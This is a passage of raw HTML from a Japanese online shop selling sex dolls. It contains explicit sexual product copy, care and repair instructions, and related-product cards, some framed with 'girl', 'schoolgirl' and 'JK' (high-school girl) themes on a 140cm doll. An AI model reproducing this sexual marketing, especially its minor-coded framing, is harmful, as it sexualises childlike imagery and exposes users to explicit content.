class="screen-reader-text">220個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/160cm-165cm/"><span class="wc-block-product-categories-list-item__name">161cm-165cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">135</span><span class="screen-reader-text">135個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/166cm-abover/"><span class="wc-block-product-categories-list-item__name">166cm以上ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/tpe-doll/"><span class="wc-block-product-categories-list-item__name">TPEラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">494</span><span class="screen-reader-text">494個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-doll/"><span class="wc-block-product-categories-list-item__name">シリコンラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-head-tpe-body/"><span class="wc-block-product-categories-list-item__name">シリコンヘッド+ TPEボディ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">73</span><span class="screen-reader-text">73個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimensional-group-lovedoll/"><span class="wc-block-product-categories-list-item__name">歯と舌付きラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">95</span><span class="screen-reader-text">95個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-story/"><span class="wc-block-product-categories-list-item__name">ラブドール楽しい物語</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/related-products/"><span class="wc-block-product-categories-list-item__name">関連部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">47</span><span class="screen-reader-text">47個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-head/"><span class="wc-block-product-categories-list-item__name">ヘッド単品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/storage/"><span class="wc-block-product-categories-list-item__name">収納</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/clothes/"><span class="wc-block-product-categories-list-item__name">服装</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wig/"><span class="wc-block-product-categories-list-item__name">ウィッグ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/others/"><span class="wc-block-product-categories-list-item__name">その他部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>			</ul></div></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
<a href="#tab-ux_global_tab">
ラブドール詳細情報					</a>
</li>
<li class="ux_custom_tab_tab " id="tab-title-ux_custom_tab" role="tab" aria-controls="tab-ux_custom_tab">
<a href="#tab-ux_custom_tab">
<br />
<b>Warning</b>:  Undefined array key "title" in <b>/www/wwwroot/misssejp/misssejp_bf/wp-content/themes/flatsome/woocommerce/single-product/tabs/tabs.php</b> on line <b>55</b><br />
</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
レビュー (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
<div class="row"  id="row-1198891305">
<div id="col-1045125094" class="col small-12 large-12"  >
<div class="col-inner"  >
<h3><span style="color: #ff00ff;"><strong>?</strong></span><span style="color: #ff00ff;"><strong><b>注意事項</b></strong></span></h3>
<p>①商品ページにご提供したボディサイズは皆人工で測定されるので、数センチの誤差が出る場合も、あります。使用には影響しません。</p>
<p>②スマホやパソコンのスクリーンには違いがありますので、実物の色が掲載画像と少々違う場合はあります。</p>
<p><!--<p>③１００％画像と同じラブドールを出荷することを保証いたします。オプションの追加したドール（瞳色・ウィッグ・肌色など）は掲載画像と違うことを是非ご理解ください。</p>--></p>
</div>
</div>
</div>
<div class="row"  id="row-1942812179">
<div id="col-1053043629" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="row"  id="row-1536991444">
<div id="col-1647017581" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>ラブドール詳細情報</span><b></b></h3></div>
</div>
</div>
</div>
<div id="text-1816519457" class="text">
<strong><b>ラブドール各機能の詳細について皆様はお迷いかもしれません。こちらのドールを利用して、ラブドール清掃・可動域・お手入れなどの内容について、皆様に詳しくご紹介させて頂きたいと思います。</b></strong>
<style>
#text-1816519457 {
line-height: 1.75;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_414486415">
<a class="" href="https://missse.jp/product/av-newest-sex-doll-grand/"  >						<div class="img-inner box-shadow-3 box-shadow-3-hover dark" >
<img width="900" height="1362" src="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-247x374.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-510x772.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-264x400.jpg 264w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-529x800.jpg 529w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-768x1162.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
</a>		
<style>
#image_414486415 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<h4><span style="color: #ff00ff;"><strong><b>?ヘッド・顔つきの彫刻</b></strong></span></h4>
<p>ドールのヘッド・顔つきはベテランのデザインナーによって設計され、顔つきが完全同じ製品はほとんど存在しません。それ以外に、ドールのウィッグ・瞳色などもカスタマイズ可能。シリコンヘッドの場合、眉毛と髪の植毛も、出来ます<strong><b>。</b><a href="https://missse.jp/super-customization/"><span style="color: #ff00ff;">詳細はこちら</span></a></strong></p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>金属骨格</b></strong></span></h4>
<p>ラブドールには、普通骨格・新骨格・歯車骨格・全能骨格という４種の骨格が応用出来ます。カスタマイズのない場合、デフォルトとして普通骨格にしますが、肩は動けませんので、動きが不自然に見える場合はあります。新骨格の特徴は肩が動けることです。それと、歯車骨格は肩が動けず、膝の可動域が大幅に広くなりますので、正座や女子座りなどのセクシー的なポージングに調整出来ます。全能骨格は最も高級として、肩でも膝でも、可動域が広い、現実女性のできるあらゆる姿勢を簡単に調整可能、また衣装着せ替えも便利。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong></span><span style="color: #ff00ff;"><strong><b>指骨格</b></strong></span></h4>
<p>金属ワイヤーから仕上げた普通指骨格の上でアップグレードし、ラブドールの指関節をよりリアルにした。物を掴むさえできるようになりました。指骨格追加してネールカラーを変えて、ドールをより一層セクシーにしましょう！</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>肌、血管メイク、日焼け跡</b></strong></span></h4>
<p>血管メイクを追加したラブドールの肌は、青色の血管ははっきり見えるようになり、加えて関節周囲の皺のおかげで、ラブドールの皮膚を更なるリアルに、色気にしてます。または日焼けされたように見える独特な日焼け跡、そんな跡に沿って水着を着せ、使用の時は大興奮。ラブドール肌色はナチュラルだけでなく、また白肌、小麦色、ブラック色、青色にも変更出来ます。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>ヴァギナ・ホール</b></strong></span></h4>
<p>ラブドールの陰部には使用心地がリアル女性と完全一致な膣が内蔵する。Gスポットもあり、性器を中にいれ、最奥まで突入してGスポットに触れた感覚は最高。デフォルトでは、固定式ホールにしますが、また脱着式ホールにも変更出来ます。脱着式のほうが清掃も使用も便利になります。陰部色と陰毛タイプも選択可能。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>自立加工</b></strong></span></h4>
<p>デフォルトでは、自立ありにします。自立加工したラブドールの脚の平には３つの金属ボルトがあり、ドール全体の重量に耐えて、ドールを立たせるのです。自立が欲しくなければ、ご注文の際に是非選んでください。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>おっぱい</b></strong></span></h4>
<p>ラブドールには外見が超リアルなおっぱいがある。デフォルトでは、普通のおっぱいにしますが、またゼリー胸（ゼリーみたいに柔らかく弾力性がある）・真綿胸（柔らかく軽量な綿が入る）にも変更出来ます。普通は手触りの優れるゼリー胸にするのがおすすめですが、超爆乳（Ｈカップ以上）の場合は真綿胸にしたほうが適当だと思われます。とても大きくて重いおっぱいですから、真綿胸ではないと、おっぱい全体が崩れてひどい場面になる恐れがありますので。</p>
<p><strong><b> </b></strong></p>
<div class="row row-collapse row-full-width align-middle"  id="row-431347210">
<div id="col-849480259" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>使用説明書</span><b></b></h3></div>
</div>
</div>
<div id="col-2133069364" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1289269581">
<div class="img-inner dark" >
<img width="400" height="244" src="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg 400w, https://missse.jp/wp-content/uploads/2022/04/admin-ajax-247x151.jpg 247w" sizes="(max-width: 400px) 100vw, 400px" />						
</div>
<style>
#image_1289269581 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-860433560" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong>?<span style="color: #ff00ff;">骨格の可動域</span></strong></h3>
<p>新しい骨格が発明されています。新骨格は肩すぼめることができます。新骨格と旧骨格、どちも大幅の姿勢を長い時間に保持しないでください。人形の材質の破裂原因になります。新骨格技術で人形の首・肩・膝・腰は勿論、手首・股関節・足首など細かな部位まで太い針金が仕込まれています。人形はほ</p>
<p>ぼ全箇所を曲げたり固定したりでき、様々なポーズを思う存分に楽しめます。</p>
</div>
<style>
#col-860433560 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-79002380">
<div id="col-1569517056" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong style="font-size: 20.16px;">?</strong><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://missse.jp/practical-information/wash-love-doll/">クリーニングとケア</a></strong></span></h3>
<p>１、クリーニング事項：（１）おシャワーの水温度は40度以下に適切で、水、石鹸、シャワージェル、洗濯用洗剤、食器用洗剤で洗うことができまして、頑固な汚れなら、クレンジングオイルでとれると思います。</p>
<p>（２）膣と肛門のところにメーカーから提供したクリーナーで繰り返し洗うことができます；クリーナーは使い捨てタイプなので、日常なケアはそのクリーナーを参照して自分で購入することができます。２、ケア事項：平均的に10〜20日間一度洗って、入浴後にタルカムパウダーを使って、オイルが出て亀裂することを防ぎます；長い時間に片側を圧力を与えるなら圧跡が出ますので、その面を上にして、数日後で自動的に回復できます。</p>
</div>
<style>
#col-1569517056 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
<div id="col-1081910722" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_966769625">
<div class="img-inner dark" >
<img width="900" height="430" src="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/详情0-247x118.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/详情0-510x244.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/详情0-800x382.jpg 800w, https://missse.jp/wp-content/uploads/2022/04/详情0-768x367.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
<style>
#image_966769625 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-367571086">
<div id="col-1412720361" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1014131993">
<div class="img-inner dark" >
<img width="900" height="337" src="https://missse.jp/wp-content/uploads/2022/04/详情1.gif" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
</div>
<style>
#image_1014131993 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-270890309" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><span style="color: #ff00ff;"><strong>?修理事項</strong></span></h3>
<p>偶発的に亀裂したら、まず傷をきれいにしてから乾かしてください、次に、つまようじで少量の接着剤を付けて、（人形を修復する専用な接着剤）修復してください。接着剤の量がちょうどいいぐらいで良いと思いますが、接着剤は材質に軽度の腐食効果がありますので、ご注意ください。</p>
</div>
<style>
#col-270890309 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div id="text-3769744664" class="text">
<style>
#text-3769744664 {
color: rgb(255,255,255);
}
#text-3769744664 > * {
color: rgb(255,255,255);
}
</style>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_custom_tab panel entry-content " id="tab-ux_custom_tab" role="tabpanel" aria-labelledby="tab-title-ux_custom_tab">
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
レビュー		</h3>
<p class="woocommerce-noreviews">レビューはまだありません。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">&ldquo;麦肤少女ラブドール 等身大智佳 140cm&rdquo; の口コミを投稿します <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mugi-girl-lovedoll-life-size-chika/#respond" style="display:none;">コメントをキャンセル</a></small></h3><p class="must-log-in">レビューを投稿するには<a href="https://missse.jp/my-account/">ログイン</a>する必要があります。</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
関連商品			</h3>
<div class="row equalize-box large-columns-4 medium-columns-4 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>
<div class="product-small col has-hover product type-product post-214 status-publish instock product_cat-sex-doll-list product_cat-popular-products product_cat-special-sale-corner product_cat-mese-dolls product_cat-80000-yen-100000-yen-love-doll product_cat-loss-weight-sexdoll product_cat-mature-woman product_cat-fat-lovedoll product_cat-bbw-lovedoll product_cat-nice-ass-love-doll product_cat-big-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">セール</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/big-breasts-mature-woman-love-doll/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/2873-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/2873-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/2873-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/2873-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/2873-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/2873.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu003-24-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu003-24-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-24-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-24-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-24-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-24.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:0;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6405" style=""><span class="awl-product-label awl-type-label awl-type-label-round" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:17px;;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#e51c84;position:relative;line-height:1;border-radius:1em;"><span class="awl-inner-text">-25%</span></span></span></div></div>				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-214  wishlist-fragment on-first-load"
data-fragment-ref="214"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:214,&quot;parent_product_id&quot;:214,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/big-breasts-mature-woman-love-doll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">巨乳Hカップ 綺麗美熟女ラブドール 通販 美結170cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中4.83の評価"><span style="width:96.6%">5段階中<strong class="rating">4.83</strong>の評価</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>128,000</bdi></span></del> <span class="screen-reader-text">元の価格は &yen;128,000 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>96,000</bdi></span></ins><span class="screen-reader-text">現在の価格は &yen;96,000 です。</span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:214,&quot;item_id&quot;:214,&quot;item_name&quot;:&quot;\u5de8\u4e73H\u30ab\u30c3\u30d7 \u7dba\u9e97\u7f8e\u719f\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u901a\u8ca9 \u7f8e\u7d50170cm&quot;,&quot;sku&quot;:&quot;M2873&quot;,&quot;price&quot;:96000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:214,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/big-breasts-mature-woman-love-doll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-196 status-publish instock product_cat-sex-doll-list product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-mature-woman product_cat-slim-lovedoll product_cat-company product_cat-jk-lovedoll product_cat-asian-love-doll product_cat-beautiful-breasts product_cat-151cm-160cm product_cat-tpe-doll product_cat-dimensional-group-lovedoll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/high-quality-real-love-doll-minori/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2178-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2178-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2178-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2178-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2178-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2178.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/zhutu003-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/zhutu003-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/zhutu003-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/zhutu003-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2014/08/zhutu003-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/zhutu003.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-196  wishlist-fragment on-first-load"
data-fragment-ref="196"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:196,&quot;parent_product_id&quot;:196,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/high-quality-real-love-doll-minori/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">高品質 制服ラブドール リアル大胸 実乃梨158cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>75,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:196,&quot;item_id&quot;:196,&quot;item_name&quot;:&quot;\u9ad8\u54c1\u8cea \u5236\u670d\u30e9\u30d6\u30c9\u30fc\u30eb \u30ea\u30a2\u30eb\u5927\u80f8 \u5b9f\u4e43\u68a8158cm&quot;,&quot;sku&quot;:&quot;M2178&quot;,&quot;price&quot;:75000,&quot;stocklevel&quot;:21,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u826f\u4e73\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:196,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/high-quality-real-love-doll-minori\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-185 status-publish last instock product_cat-sex-doll-list product_cat-popular-products product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-slim-lovedoll product_cat-beautiful-lovedoll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/beatiful-breast-schoolgirl-love-doll-male-mio/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/H1872-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/H1872-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/H1872-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/H1872-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2014/08/H1872-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/H1872.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/zhutu005-1-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/zhutu005-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/zhutu005-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/zhutu005-1-267x400.jpg 267w, 